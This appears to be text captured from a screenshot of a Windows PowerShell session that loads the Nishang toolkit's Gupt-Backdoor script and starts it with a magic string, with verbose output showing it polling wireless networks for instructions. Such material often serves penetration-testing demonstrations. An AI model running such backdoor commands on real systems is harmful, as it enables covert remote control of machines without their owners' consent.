 Windows PowerShell
PS C:\PFPT>
PS C:\PFPT> . .\nishang\Backdoors\Gupt-Backdoor.ps1
PS C:\PFPT>
PS C:\PFPT>
PS C:\PFPT> Gupt-Backdoor -MagicString op3n -Verbose
VERBOSE: Checking wireless networks for instructions.
VERBOSE: Checking wireless networks for instructions.
VERBOSE: Checking wireless networks for instructions.
VERBOSE: Checking wireless networks for instructions.
VERBOSE: Checking wireless networks for instructions.